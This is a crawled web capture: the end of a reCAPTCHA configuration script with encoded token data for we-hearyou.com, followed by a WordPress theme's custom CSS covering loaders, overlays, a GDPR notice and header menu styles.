7vDpjEfwrfDk8OXw4LDpcKEwpl1w7bCl3vDoTHClsKWwqTCkMK+wovCscO1wr3CjcKTY0sTWMKhw5xdwqEKEW3CqlbDocKDwonDqsOiHsK6wp/CusO3B3wrdikKXcK/UcOqwobDmzPCtDBQwojCrcKZwoPDg2bDmALDmzTCryfCgDkPwqM2wpsxwo1Vw4PDlWgKw6JAwojCpcOtNsOPw5wJWsOyw7bDu0XDmEJbag8OC8O4OG/Ch8KEwpFgcyHDlMKVE8ObfxVyw5YAY3FBZhVxw7QmFEI9woY1w5l5asO5w79RIMOYw6DCnH9Ba8KEw7/CvsOlVcK0PsOybw3DisKiwqZxw4xJwpsiS8Ouw7pIw7HCj8KkS8K5K0zCkMKwwrLDvcOGa8KYGMKFw4Uvwq1GRHwnw4vDjcOUwp/[base64]/[base64]/DjncOOMOWwr3DpWsLw6fDv09NwooYBcKSFsKXbcOAWcKiA8OOflVtw7x9w5XDlgcpST0hwrrCqsKVJztlwp/DjkY6wp8aw7XCkTPCvQ3CtijDt8OnVsKHw7l6wqoww6ofLcOawqHCu18sNMOfbELDoUzDgMOefATCqBtnTk1lacKhFjk9w5wCw6/DoFpnw4XDgcODw6PChG0sAMKlwpHDl8KOwpZ3wrkjKE8xYQ7CkAfCvQHDgWXCrsK0Q8K/wo/DnwfClEMjw7YbA8K6N3HCuMKgw57ClsKpBMOHWVpewq98w4YCw41xwpURHsOdVB8RaG1zf8KNHRzCj8ONw7Jpw6PCrBdVw4Yswoc8wp5RCl1BOXExBMOGRyDCrlrDtMOGY1R/[base64]/CtwgQNCVyGsKCwr/Di8K3wrPDgjQQBcK5I0rCl0BTwqlPwqPDj8KWBi0vIcKFJMKpRx/DjW7DuMOUP2ZrRF8zw5TDsU7DkV7ChhHDucObEMKbBcKgwrrCvsOxHg9gwpbDlcOzKT5ww4vCkMOywpvDm8O/[base64]/wpYXwoN7w4NbEhQuX8Opw5VUPHFDw5VOw77DuXE1XsOvexAoB3PChn/DqTNBwqJew4nDssOkOsKHR3xFdcOhD8OfwrkYwqp6HBnDuSh+IsKGY2DCmxLDvMOnwqwsV8KzQcOfwp5Iwo8zwrbDozF8w40mwqhXSsOqMEACw63Ck8OXAjPDl8Ohw7ZtwqtcwqAabEHDuW7Dp2/Dqws7CydATsKbBMOWw7VIAybDjcKtw4DDvsKGHHrCkTnDjcOIP8ORICDDg8K9wocqw7gnw6/[base64]/[base64]/Dk8ObwoFOwrwvw60rXXrCoMK6w4jCmMKzwqJwOcO8w5LDpG47wrvDm8OswqDDtHoOL8OXw45RPTdYG8O+w7zDt8KLw6Ibcz1Ww7YVw5bDgQbCgwBneMOjw7HCnjHCkcKOQsOVYsOuwpZhwpx9ARE5w4LDkWvCscKDA8O/w4Mjw61jCcKRwpIhwozDhAZtOxgQbntCw6tVf8Ktw4VFwqzDoMOow4ASw4bDnk7DjMKdwovDoSbDjDcfw58tMFnCskJkw4fDj1HCjj/[base64]/JsOoMTYBFxQ+wqPCqVJSwp/CghjClEXDtcKuU13CpG9FQMOXw5Erwo0bAMOs\x22],null,[\x22conf\x22,null,\x226LfzE7EaAAAAAKzP-JIFA6xvrSOwgs9WbU2Ko38m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.we-hearyou.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qOodhenVSJLdzIO6NHRWXSs2x0hPKxnORB0pn3CMxzo\\u003d\x22,1,0,null,1,1769108681096,0,0,[118],null,[230],\x22RC-NIrOpV11IUu5tg\x22,null,null,null,null,null,\x220dAFcWeA6gJa0S3QjYgJAhkc8gdVES4wqMn2eOSudbfEuwNAW96XMx2otgAQDnhKYXx0Bhph6A7fxPGJ7fNa7Wjb8FGq7PvOUn3g\x22,1769191481379]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-custom.css?ver=1768995119
body_size: 42906
content:
/*--------------------------------------------------------------
>>> RadiantThemes Custom CSS
>>> THEME CUSTOM CSS || DO NOT CHANGE THIS WITHOUT PROPER KNOWLEDGE
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Sidr
# Nicescroll
# Preloader
# Overlay
# Page Transition Layer
# Scrollup
# GDPR Notice
# Header
	## Header Style Default
	## Header Style One
	## Header Style Two
	## Header Style Three
	## Header Style Four
	## Header Style Five
	## Header Style Six
	## Header Style Seven
	## Header Style Eight
	## Header Style Nine
	## Header Style Ten
	## Header Style Eleven
	## Header Style Twelve
	## Header Style Thirteen
	## Header Style Fourteen
	## Header Style Fifteen
	## Header Style Sixteen
	## Header Style Seventeen
# Footer
	## Footer Style Default
	## Footer Style Custom
# Mobile Menu
# Search Bar
# Hamburger Menu
# WordPress Fix
# Gallery Columns
# WooCommerce Fix
# YITH Fix
# Website Layout
# Common
# Custom Widgets
	## RadiantThemes Twitter Box
	## RadiantThemes Contact Box
	## RadiantThemes Recent Post With Thumbnail
# Inner Banner
	## Inner Banner Main
	## Inner Banner Breadcrumb
# Pagination / WooCommerce Pagination
# Sidebar
# Blog Page
	## Blog Listing
		### Post (Style Default)
		### Post (Style One)
		### Post (Style Two)
		### Post (Style Three)
		### Post (Style Four)
		### Post (Style Five)
	## Blog Single Page
		### Single Page Style Default
		### Single Page Style One
		### Single Page Style Two
	## Blog No Result Page
# Shop Page
	## Product Listing Page
		### Shop Box (Style One)
		### Shop Box (Style Two)
		### Shop Box (Style Three)
		### Shop Box (Style Four)
		### Shop Box (Style Five)
		### Shop Box (Style Six)
	## Product Single Page
		### Shop Details Box (Style One)
		### Shop Details Box (Style Two)
		### Shop Details Box (Style Three)
		### Shop Attributes
		### Shop Reviews
		### Shop Related
	## Empty Cart Page
	## Login/Register Page
	## My Account Page
	## Cart Page
	## Checkout Page
	## Order Received Page
# Team Page
	## Team Single Page
		### Team Single Page Style One
# Event Page
	## Event Month View Page
	## Event List View Page
	## Event Day View Page
# 404 Error Page
	## 404 Error Style One
	## 404 Error Style Two
	## 404 Error Style Three
	## 404 Error Style Four
# Maintenance Mode Page
	## Maintenance Mode Style One
	## Maintenance Mode Style Two
	## Maintenance Mode Style Three
# Coming Soon Page
	## Coming Soon Style One
	## Coming Soon Style Two
	## Coming Soon Style Three
# Default Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
* {
  margin: 0 auto;
  text-decoration: none !important;
  outline: none !important;
}

img {
  width: auto;
  max-width: 100%;
  height: auto;
  border: 0;
}

iframe {
  max-width: 100%;
}

ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

ol {
  list-style: decimal inside;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
  visibility: inherit !important;
}

strong {
  font-weight: 600;
}

p {
  margin-bottom: 20px;
  padding: 0;
}

blockquote {
  margin: 0;
  padding: 0;
  border: none;
}

label {
  font-weight: 400;
}

del,
del * {
  text-decoration: line-through !important;
}

/*--------------------------------------------------------------
# Sidr
--------------------------------------------------------------*/
.sidr {
  display: block;
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 999999;
  width: 260px;
  overflow-x: hidden;
  overflow-y: auto;
}

.sidr.right {
  left: auto;
  right: -260px;
}

.sidr.left {
  left: -260px;
  right: auto;
}

.sidr.right .sidr-close {
  margin: 0;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.05);
  text-align: right;
}

.sidr.left .sidr-close {
  float: left;
  margin-left: 15px;
}

.sidr-close {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 25px;
  line-height: 25px;
  cursor: pointer;
}

/*--------------------------------------------------------------
# Nicescroll
--------------------------------------------------------------*/
.nicescroll-rails {
  z-index: 999 !important;
  background: rgba(0, 0, 0, 0.2);
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.preloader.loaded {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
}

/*--------------------------------------------------------------
# lds-circle
--------------------------------------------------------------*/
.lds-circle {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  animation: lds-circle 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

@keyframes lds-circle {
  0%,100% {
    animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5);
  }
  0% {
    transform: rotateY(0deg);
  }
  50% {
    transform: rotateY(1800deg);
    animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1);
  }
  100% {
    transform: rotateY(3600deg);
  }
}
/*--------------------------------------------------------------
# lds-default
--------------------------------------------------------------*/
.lds-default {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-default div {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  animation: lds-default 1.2s linear infinite;
}
.lds-default div:nth-child(1) {
  animation-delay: 0s;
  top: 37px;
  left: 66px;
}
.lds-default div:nth-child(2) {
  animation-delay: -0.1s;
  top: 22px;
  left: 62px;
}
.lds-default div:nth-child(3) {
  animation-delay: -0.2s;
  top: 11px;
  left: 52px;
}
.lds-default div:nth-child(4) {
  animation-delay: -0.3s;
  top: 7px;
  left: 37px;
}
.lds-default div:nth-child(5) {
  animation-delay: -0.4s;
  top: 11px;
  left: 22px;
}
.lds-default div:nth-child(6) {
  animation-delay: -0.5s;
  top: 22px;
  left: 11px;
}
.lds-default div:nth-child(7) {
  animation-delay: -0.6s;
  top: 37px;
  left: 7px;
}
.lds-default div:nth-child(8) {
  animation-delay: -0.7s;
  top: 52px;
  left: 11px;
}
.lds-default div:nth-child(9) {
  animation-delay: -0.8s;
  top: 62px;
  left: 22px;
}
.lds-default div:nth-child(10) {
  animation-delay: -0.9s;
  top: 66px;
  left: 37px;
}
.lds-default div:nth-child(11) {
  animation-delay: -1s;
  top: 62px;
  left: 52px;
}
.lds-default div:nth-child(12) {
  animation-delay: -1.1s;
  top: 52px;
  left: 62px;
}

@keyframes lds-default {
  0%,20%,80%,100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.5);
  }
}
/*--------------------------------------------------------------
# lds-dual-ring
--------------------------------------------------------------*/
.lds-dual-ring {
  display: inline-block;
  width: 80px;
  height: 80px;
}
.lds-dual-ring:after {
  content: " ";
  display: block;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-radius: 50%;
  border-width: 6px;
  border-style: solid;
  border-right-color: transparent;
  border-left-color: transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/*--------------------------------------------------------------
# lds-ellipsis
--------------------------------------------------------------*/
.lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite;
}
.lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite;
}

@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}
/*--------------------------------------------------------------
# lds-facebook
--------------------------------------------------------------*/
.lds-facebook {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-facebook div {
  display: inline-block;
  position: absolute;
  left: 8px;
  width: 16px;
  animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
}
.lds-facebook div:nth-child(1) {
  left: 8px;
  animation-delay: -0.24s;
}
.lds-facebook div:nth-child(2) {
  left: 32px;
  animation-delay: -0.12s;
}
.lds-facebook div:nth-child(3) {
  left: 56px;
  animation-delay: 0;
}

@keyframes lds-facebook {
  0% {
    top: 8px;
    height: 64px;
  }
  50%,100% {
    top: 24px;
    height: 32px;
  }
}
/*--------------------------------------------------------------
# lds-grid
--------------------------------------------------------------*/
.lds-grid {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-grid div {
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  animation: lds-grid 1.2s linear infinite;
}
.lds-grid div:nth-child(1) {
  top: 8px;
  left: 8px;
  animation-delay: 0s;
}
.lds-grid div:nth-child(2) {
  top: 8px;
  left: 32px;
  animation-delay: -0.4s;
}
.lds-grid div:nth-child(3) {
  top: 8px;
  left: 56px;
  animation-delay: -0.8s;
}
.lds-grid div:nth-child(4) {
  top: 32px;
  left: 8px;
  animation-delay: -0.4s;
}
.lds-grid div:nth-child(5) {
  top: 32px;
  left: 32px;
  animation-delay: -0.8s;
}
.lds-grid div:nth-child(6) {
  top: 32px;
  left: 56px;
  animation-delay: -1.2s;
}
.lds-grid div:nth-child(7) {
  top: 56px;
  left: 8px;
  animation-delay: -0.8s;
}
.lds-grid div:nth-child(8) {
  top: 56px;
  left: 32px;
  animation-delay: -1.2s;
}
.lds-grid div:nth-child(9) {
  top: 56px;
  left: 56px;
  animation-delay: -1.6s;
}

@keyframes lds-grid {
  0%,100% {
    opacity: 1;
  }
  50% {
    opacity: 0.5;
  }
}
/*--------------------------------------------------------------
# lds-heart
--------------------------------------------------------------*/
.lds-heart {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
  transform: rotate(45deg);
  transform-origin: 40px 40px;
}
.lds-heart div {
  top: 32px;
  left: 32px;
  position: absolute;
  width: 32px;
  height: 32px;
  animation: lds-heart 1.2s infinite cubic-bezier(0.215, 0.61, 0.355, 1);
}
.lds-heart div:after, .lds-heart div:before {
  content: " ";
  position: absolute;
  display: block;
  width: 32px;
  height: 32px;
}
.lds-heart div:before {
  left: -24px;
  border-radius: 50% 0 0 50%;
}
.lds-heart div:after {
  top: -24px;
  border-radius: 50% 50% 0 0;
}

@keyframes lds-heart {
  0% {
    transform: scale(0.95);
  }
  5% {
    transform: scale(1.1);
  }
  39% {
    transform: scale(0.85);
  }
  45% {
    transform: scale(1);
  }
  60% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(0.9);
  }
}
/*--------------------------------------------------------------
# sk-rotating-plane
--------------------------------------------------------------*/
.lds-hourglass {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-hourglass:after {
  content: " ";
  display: block;
  border-radius: 50%;
  width: 0;
  height: 0;
  margin: 8px;
  box-sizing: border-box;
  border-width: 32px;
  border-style: solid;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: lds-hourglass 1.2s infinite;
}

@keyframes lds-hourglass {
  0% {
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    transform: rotate(1800deg);
  }
}
/*--------------------------------------------------------------
# lds-ring
--------------------------------------------------------------*/
.lds-ring {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-width: 8px;
  border-style: solid;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
}
.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/*--------------------------------------------------------------
# lds-ripple
--------------------------------------------------------------*/
.lds-ripple {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-ripple div {
  position: absolute;
  border-width: 4px;
  border-style: solid;
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}

@keyframes lds-ripple {
  0% {
    top: 36px;
    left: 36px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: 0px;
    left: 0px;
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}
/*--------------------------------------------------------------
# lds-roller
--------------------------------------------------------------*/
.lds-roller {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-roller div {
  animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  transform-origin: 40px 40px;
}
.lds-roller div:after {
  content: " ";
  display: block;
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin: -4px 0 0 -4px;
}
.lds-roller div:nth-child(1) {
  animation-delay: -0.036s;
}
.lds-roller div:nth-child(1):after {
  top: 63px;
  left: 63px;
}
.lds-roller div:nth-child(2) {
  animation-delay: -0.072s;
}
.lds-roller div:nth-child(2):after {
  top: 68px;
  left: 56px;
}
.lds-roller div:nth-child(3) {
  animation-delay: -0.108s;
}
.lds-roller div:nth-child(3):after {
  top: 71px;
  left: 48px;
}
.lds-roller div:nth-child(4) {
  animation-delay: -0.144s;
}
.lds-roller div:nth-child(4):after {
  top: 72px;
  left: 40px;
}
.lds-roller div:nth-child(5) {
  animation-delay: -0.18s;
}
.lds-roller div:nth-child(5):after {
  top: 71px;
  left: 32px;
}
.lds-roller div:nth-child(6) {
  animation-delay: -0.216s;
}
.lds-roller div:nth-child(6):after {
  top: 68px;
  left: 24px;
}
.lds-roller div:nth-child(7) {
  animation-delay: -0.252s;
}
.lds-roller div:nth-child(7):after {
  top: 63px;
  left: 17px;
}
.lds-roller div:nth-child(8) {
  animation-delay: -0.288s;
}
.lds-roller div:nth-child(8):after {
  top: 56px;
  left: 12px;
}

@keyframes lds-roller {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/*--------------------------------------------------------------
# lds-spinner
--------------------------------------------------------------*/
.lds-spinner {
  color: official;
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-spinner div {
  transform-origin: 40px 40px;
  animation: lds-spinner 1.2s linear infinite;
}
.lds-spinner div:after {
  content: " ";
  display: block;
  position: absolute;
  top: 3px;
  left: 37px;
  width: 6px;
  height: 18px;
  border-radius: 20%;
}
.lds-spinner div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.1s;
}
.lds-spinner div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -1s;
}
.lds-spinner div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.9s;
}
.lds-spinner div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.8s;
}
.lds-spinner div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.7s;
}
.lds-spinner div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.6s;
}
.lds-spinner div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.5s;
}
.lds-spinner div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.4s;
}
.lds-spinner div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.3s;
}
.lds-spinner div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.2s;
}
.lds-spinner div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.1s;
}
.lds-spinner div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
}

@keyframes lds-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*--------------------------------------------------------------
# Overlay
--------------------------------------------------------------*/
body > .overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  content: " ";
  width: auto;
  height: auto;
  background-color: rgba(0, 0, 0, 0.65);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body.mobile-menu-open > .overlay {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Page Transition Layer
--------------------------------------------------------------*/
body > .page-transition-layer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999999;
  content: " ";
  width: auto;
  height: auto;
  opacity: 0;
  visibility: hidden;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.page-transition-layer.i-am-active,
body.page-transition-active > .page-transition-layer {
  opacity: 1;
  visibility: visible;
}

.page-transition-layer-loader {
  position: relative;
  width: 100%;
  height: 5px;
  overflow: hidden;
  background-color: #f8f8f8;
}

.page-transition-layer-spinner {
  position: absolute;
  top: calc(50% - 33px);
  right: 0;
  left: 0;
  animation: PageTransitionSpinner 1.4s linear infinite;
}

@keyframes PageTransitionSpinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
.page-transition-layer-spinner .page-transition-layer-spinner-path {
  stroke-dasharray: 187;
  stroke-dashoffset: 0;
  transform-origin: center;
  stroke: #4285F4;
  animation: PageTransitionSpinnerCircle 1.4s ease-in-out infinite;
}

@keyframes PageTransitionSpinnerCircle {
  0% {
    stroke-dashoffset: 187;
  }
  50% {
    stroke-dashoffset: 46.75;
    transform: rotate(135deg);
  }
  100% {
    stroke-dashoffset: 187;
    transform: rotate(450deg);
  }
}
/*--------------------------------------------------------------
# Scrollup
--------------------------------------------------------------*/
body > .scrollup {
  position: fixed;
  bottom: 20px;
  width: 40px;
  height: 40px;
  z-index: 99;
  border-radius: 50%;
  box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1);
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
body > .scrollup.left {
  left: -50px;
}
body > .scrollup.right {
  right: -50px;
}
body > .scrollup.left.active {
  left: 15px;
}
body > .scrollup.right.active {
  right: 15px;
}
body > .scrollup:hover {
  transform: translateY(-7px);
  -webkit-transform: translateY(-7px);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}
body > .scrollup i {
  font-size: 25px;
  color: inherit;
  line-height: 38px;
}

/*--------------------------------------------------------------
# GDPR Notice
--------------------------------------------------------------*/
.gdpr-notice {
  position: fixed;
  bottom: 0;
  z-index: 99;
  margin: 0;
  padding: 20px 30px 17px 20px;
  border: none;
  border-radius: 0;
  font-weight: 300;
  color: #fff;
}

.gdpr-notice .close {
  top: -12px;
}

.gdpr-notice > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.gdpr-notice p {
  margin: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Default
--------------------------------------------------------------*/
.wraper_header.style-default {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  /* nav */
  /* nav level one */
  /* nav level two */
  /* nav level three */
}
.wraper_header.style-default .wraper_header_main {
  width: 100%;
  background-color: #fff;
}
.wraper_header.style-default .wraper_header_main > .container {
  padding-top: 15px;
  padding-bottom: 15px;
}
.wraper_header.style-default .header_main {
  position: relative;
}
.wraper_header.style-default .header_main .brand-logo {
  max-width: 200px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  float: left;
  text-align: left;
  font-size: 0;
}
.wraper_header.style-default .header_main .brand-logo > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
.wraper_header.style-default .header_main .brand-logo > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}
.wraper_header.style-default .header_main .brand-logo .site-title {
  margin-bottom: 0;
  font-family: "Montserrat";
  text-transform: uppercase;
  font-weight: 700;
  font-size: 26px;
  color: #000;
  line-height: 1.1;
}
.wraper_header.style-default .header_main .header-responsive-nav {
  float: right;
  margin-top: 20px;
  margin-bottom: 20px;
}
.wraper_header.style-default .header_main .header-responsive-nav i {
  font-size: 20px;
  color: #000;
  line-height: 1;
  cursor: pointer;
}
.wraper_header.style-default .nav {
  float: right;
  text-align: right;
}
.wraper_header.style-default .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 25px;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  width: auto;
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: "Montserrat";
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  color: #000;
  line-height: 28px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  width: 220px;
  padding-top: 8px;
  padding-bottom: 8px;
  background-color: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  font-family: "Montserrat";
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #000;
  line-height: 28px;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: absolute;
  left: 0;
  bottom: 5px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
